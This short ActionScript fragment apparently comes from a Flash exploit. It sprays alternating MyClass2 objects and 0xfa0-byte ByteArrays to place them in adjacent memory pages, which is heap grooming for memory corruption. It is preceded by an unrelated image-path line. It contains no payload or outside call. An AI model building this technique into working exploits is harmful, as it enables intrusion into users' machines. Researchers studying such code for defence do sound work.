 var alen:int = 90; // should be multiply of 3
var a = new Array(alen);
if (_gc == null) _gc = new Array();
_gc.push(a); // protect from GC // for RnD

// try to allocate two sequential pages of memory: [ ByteArray ][ MyClass2 ]
for(var i:int; i < alen; i+=3){
    a[i] = new MyClass2(i);

    a[i+1] = new ByteArray();
    a[i+1].length = 0xfa0;

    a[i+2] = new MyClass2(i+2);
}